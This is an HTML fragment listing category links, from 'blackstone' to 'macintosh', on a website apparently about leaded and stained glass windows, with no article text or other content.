	<li class="cat-item cat-item-1427"><a href="https://theleadedglasswindow.com/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://theleadedglasswindow.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://theleadedglasswindow.com/category/blue-multicolored/" >blue-multicolored</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://theleadedglasswindow.com/category/blueamber/" >blueamber</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://theleadedglasswindow.com/category/bluewood/" >bluewood</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://theleadedglasswindow.com/category/bodycam/" >bodycam</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://theleadedglasswindow.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://theleadedglasswindow.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://theleadedglasswindow.com/category/bonhams/" >bonham&#039;s</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://theleadedglasswindow.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://theleadedglasswindow.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://theleadedglasswindow.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://theleadedglasswindow.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://theleadedglasswindow.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://theleadedglasswindow.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://theleadedglasswindow.com/category/bubbly/" >bubbly</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://theleadedglasswindow.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://theleadedglasswindow.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://theleadedglasswindow.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://theleadedglasswindow.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://theleadedglasswindow.com/category/ca1900/" >ca1900</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://theleadedglasswindow.com/category/cab1525/" >cab1525</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://theleadedglasswindow.com/category/caledonian/" >caledonian</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://theleadedglasswindow.com/category/caming/" >caming</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://theleadedglasswindow.com/category/carbery/" >carbery</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://theleadedglasswindow.com/category/cariad/" >cariad</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://theleadedglasswindow.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://theleadedglasswindow.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://theleadedglasswindow.com/category/cassandra/" >cassandra</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://theleadedglasswindow.com/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://theleadedglasswindow.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://theleadedglasswindow.com/category/celtictrinity/" >celtictrinity</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://theleadedglasswindow.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://theleadedglasswindow.com/category/cemented/" >cemented</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://theleadedglasswindow.com/category/cementing/" >cementing</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://theleadedglasswindow.com/category/centerd/" >centerd</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://theleadedglasswindow.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://theleadedglasswindow.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://theleadedglasswindow.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://theleadedglasswindow.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://theleadedglasswindow.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theleadedglasswindow.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://theleadedglasswindow.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://theleadedglasswindow.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://theleadedglasswindow.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://theleadedglasswindow.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://theleadedglasswindow.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://theleadedglasswindow.com/category/clarity/" >clarity</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://theleadedglasswindow.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://theleadedglasswindow.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://theleadedglasswindow.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://theleadedglasswindow.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://theleadedglasswindow.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://theleadedglasswindow.com/category/clearly/" >clearly</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://theleadedglasswindow.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://theleadedglasswindow.com/category/coatings/" >coatings</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://theleadedglasswindow.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://theleadedglasswindow.com/category/cobalt-beveled/" >cobalt-beveled</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://theleadedglasswindow.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://theleadedglasswindow.com/category/cochren/" >cochren</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://theleadedglasswindow.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://theleadedglasswindow.com/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://theleadedglasswindow.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://theleadedglasswindow.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://theleadedglasswindow.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://theleadedglasswindow.com/category/colorfull/" >colorfull</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://theleadedglasswindow.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://theleadedglasswindow.com/category/colourful/" >colourful</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://theleadedglasswindow.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://theleadedglasswindow.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://theleadedglasswindow.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://theleadedglasswindow.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://theleadedglasswindow.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://theleadedglasswindow.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://theleadedglasswindow.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://theleadedglasswindow.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://theleadedglasswindow.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://theleadedglasswindow.com/category/crab/" >crab</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://theleadedglasswindow.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://theleadedglasswindow.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://theleadedglasswindow.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://theleadedglasswindow.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://theleadedglasswindow.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://theleadedglasswindow.com/category/curb/" >curb</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://theleadedglasswindow.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://theleadedglasswindow.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://theleadedglasswindow.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://theleadedglasswindow.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://theleadedglasswindow.com/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://theleadedglasswindow.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://theleadedglasswindow.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://theleadedglasswindow.com/category/decra/" >decra</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://theleadedglasswindow.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://theleadedglasswindow.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://theleadedglasswindow.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://theleadedglasswindow.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://theleadedglasswindow.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://theleadedglasswindow.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://theleadedglasswindow.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://theleadedglasswindow.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://theleadedglasswindow.com/category/documented/" >documented</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://theleadedglasswindow.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://theleadedglasswindow.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://theleadedglasswindow.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://theleadedglasswindow.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://theleadedglasswindow.com/category/duffner/" >duffner</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://theleadedglasswindow.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://theleadedglasswindow.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://theleadedglasswindow.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://theleadedglasswindow.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://theleadedglasswindow.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://theleadedglasswindow.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://theleadedglasswindow.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://theleadedglasswindow.com/category/eliminate/" >eliminate</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://theleadedglasswindow.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://theleadedglasswindow.com/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://theleadedglasswindow.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://theleadedglasswindow.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://theleadedglasswindow.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://theleadedglasswindow.com/category/ernani/" >ernani</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://theleadedglasswindow.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://theleadedglasswindow.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://theleadedglasswindow.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://theleadedglasswindow.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://theleadedglasswindow.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://theleadedglasswindow.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://theleadedglasswindow.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://theleadedglasswindow.com/category/exquist/" >exquist</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://theleadedglasswindow.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://theleadedglasswindow.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://theleadedglasswindow.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://theleadedglasswindow.com/category/f41661/" >f41661</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://theleadedglasswindow.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://theleadedglasswindow.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://theleadedglasswindow.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://theleadedglasswindow.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://theleadedglasswindow.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://theleadedglasswindow.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://theleadedglasswindow.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://theleadedglasswindow.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://theleadedglasswindow.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://theleadedglasswindow.com/category/flipside/" >flipside</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://theleadedglasswindow.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://theleadedglasswindow.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://theleadedglasswindow.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://theleadedglasswindow.com/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://theleadedglasswindow.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://theleadedglasswindow.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://theleadedglasswindow.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://theleadedglasswindow.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://theleadedglasswindow.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://theleadedglasswindow.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://theleadedglasswindow.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://theleadedglasswindow.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://theleadedglasswindow.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://theleadedglasswindow.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://theleadedglasswindow.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://theleadedglasswindow.com/category/geekpure/" >geekpure</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://theleadedglasswindow.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://theleadedglasswindow.com/category/geo-green/" >geo-green</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://theleadedglasswindow.com/category/geomeme/" >geomeme</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://theleadedglasswindow.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://theleadedglasswindow.com/category/geometrical/" >geometrical</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://theleadedglasswindow.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://theleadedglasswindow.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://theleadedglasswindow.com/category/ghent/" >ghent</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://theleadedglasswindow.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://theleadedglasswindow.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://theleadedglasswindow.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://theleadedglasswindow.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://theleadedglasswindow.com/category/globe-wernicke/" >globe-wernicke</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://theleadedglasswindow.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://theleadedglasswindow.com/category/goh-259g/" >goh-259g</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://theleadedglasswindow.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://theleadedglasswindow.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://theleadedglasswindow.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://theleadedglasswindow.com/category/gov004/" >gov004</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://theleadedglasswindow.com/category/gov007/" >gov007</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://theleadedglasswindow.com/category/gov012/" >gov012</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://theleadedglasswindow.com/category/gov0175/" >gov0175</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://theleadedglasswindow.com/category/grandma/" >grandma</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://theleadedglasswindow.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://theleadedglasswindow.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://theleadedglasswindow.com/category/grouting/" >grouting</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://theleadedglasswindow.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://theleadedglasswindow.com/category/h-119/" >h-119</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://theleadedglasswindow.com/category/h-220/" >h-220</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://theleadedglasswindow.com/category/h-30-258/" >h-30-258</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://theleadedglasswindow.com/category/h-31-536/" >h-31-536</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://theleadedglasswindow.com/category/h-3875077/" >h-3875077</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://theleadedglasswindow.com/category/h17-185a/" >h17-185a</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://theleadedglasswindow.com/category/h17-185d/" >h17-185d</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://theleadedglasswindow.com/category/ha-155a/" >ha-155a</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://theleadedglasswindow.com/category/hacking/" >hacking</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://theleadedglasswindow.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://theleadedglasswindow.com/category/hampshire/" >hampshire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://theleadedglasswindow.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://theleadedglasswindow.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://theleadedglasswindow.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://theleadedglasswindow.com/category/handling/" >handling</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://theleadedglasswindow.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://theleadedglasswindow.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://theleadedglasswindow.com/category/hd-70a/" >hd-70a</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://theleadedglasswindow.com/category/hd161/" >hd161</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://theleadedglasswindow.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://theleadedglasswindow.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://theleadedglasswindow.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://theleadedglasswindow.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://theleadedglasswindow.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://theleadedglasswindow.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://theleadedglasswindow.com/category/hj-63/" >hj-63</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://theleadedglasswindow.com/category/hj-64a/" >hj-64a</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://theleadedglasswindow.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://theleadedglasswindow.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://theleadedglasswindow.com/category/homeless/" >homeless</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://theleadedglasswindow.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://theleadedglasswindow.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://theleadedglasswindow.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://theleadedglasswindow.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://theleadedglasswindow.com/category/hoya/" >hoya</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://theleadedglasswindow.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://theleadedglasswindow.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://theleadedglasswindow.com/category/hummingbird/" >hummingbird</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://theleadedglasswindow.com/category/hummingbird-stained/" >hummingbird-stained</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://theleadedglasswindow.com/category/hv390/" >hv390</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://theleadedglasswindow.com/category/hydroguard/" >hydroguard</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://theleadedglasswindow.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://theleadedglasswindow.com/category/impressions-stained/" >impressions-stained</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://theleadedglasswindow.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://theleadedglasswindow.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://theleadedglasswindow.com/category/inspirationel/" >inspirationel</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://theleadedglasswindow.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://theleadedglasswindow.com/category/insulating/" >insulating</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://theleadedglasswindow.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://theleadedglasswindow.com/category/iradized/" >iradized</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://theleadedglasswindow.com/category/jewel-beveled/" >jewel-beveled</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://theleadedglasswindow.com/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://theleadedglasswindow.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://theleadedglasswindow.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://theleadedglasswindow.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://theleadedglasswindow.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://theleadedglasswindow.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://theleadedglasswindow.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://theleadedglasswindow.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://theleadedglasswindow.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://theleadedglasswindow.com/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://theleadedglasswindow.com/category/kitty-stained/" >kitty-stained</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://theleadedglasswindow.com/category/kraka/" >kraka</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://theleadedglasswindow.com/category/krylon/" >krylon</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://theleadedglasswindow.com/category/la-70/" >la-70</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://theleadedglasswindow.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://theleadedglasswindow.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://theleadedglasswindow.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://theleadedglasswindow.com/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://theleadedglasswindow.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://theleadedglasswindow.com/category/lawyers/" >lawyers</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://theleadedglasswindow.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://theleadedglasswindow.com/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://theleadedglasswindow.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://theleadedglasswindow.com/category/leadlight/" >leadlight</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://theleadedglasswindow.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://theleadedglasswindow.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://theleadedglasswindow.com/category/liaison/" >liaison</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://theleadedglasswindow.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://theleadedglasswindow.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://theleadedglasswindow.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://theleadedglasswindow.com/category/lightstained/" >lightstained</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://theleadedglasswindow.com/category/limbert/" >limbert</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://theleadedglasswindow.com/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://theleadedglasswindow.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://theleadedglasswindow.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://theleadedglasswindow.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://theleadedglasswindow.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://theleadedglasswindow.com/category/lottery/" >lottery</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://theleadedglasswindow.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://theleadedglasswindow.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://theleadedglasswindow.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://theleadedglasswindow.com/category/luxfer/" >luxfer</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://theleadedglasswindow.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://theleadedglasswindow.com/category/macintosh/" >macintosh</a>
</li>
